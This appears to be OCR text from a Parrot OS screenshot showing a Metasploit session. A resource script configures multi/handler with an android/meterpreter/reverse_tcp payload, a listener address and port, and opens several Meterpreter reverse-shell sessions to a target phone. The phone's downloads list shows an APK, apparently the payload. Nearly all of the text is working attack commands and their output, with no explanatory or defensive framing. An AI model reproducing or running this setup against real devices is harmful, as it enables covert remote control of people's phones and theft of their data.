 Applications Places System
Fri Oct 30, 06:58
Parrot Terminal
File Edit View Search Terminal Help
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
[*] Processing listener.rc for ERB directives.
resource (listener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listener.rc)> set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
resource (listener.rc)> set LHOST 192.168.8.144
LHOST => 192.168.8.144
resource (listener.rc)> set LPORT 4444
LPORT => 4444
resource (listener.rc)> exploit
[*] Started reverse TCP handler on 192.168.8.144:4444
[*] Sending stage (76757 bytes) to 192.168.8.130
[*] Meterpreter session 1 opened (192.168.8.144:4444 -> 127.0.0.1) at 2020-10-30 06:55:27 -0400
[*] Sending stage (76757 bytes) to 192.168.8.130
[*] Meterpreter session 2 opened (192.168.8.144:4444 -> 127.0.0.1) at 2020-10-30 06:55:27 -0400
[*]  - Meterpreter session 1 closed.  Reason: Died
[*]  - Meterpreter session 2 closed.  Reason: Died
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.144:4444
[*] Sending stage (76757 bytes) to 192.168.8.130
[*] Meterpreter session 3 opened (192.168.8.144:4444 -> 192.168.8.130:53450) at 2020-10-30 06:57:56
meterpreter > help
Downloads
Downloaded 2
emmax(1).apk
Space used
View all >
1.8 GB Junk files Clean
Menu [vokoscreenNG 3.0.... [Videos] Computer Parrot Terminal Parrot Terminal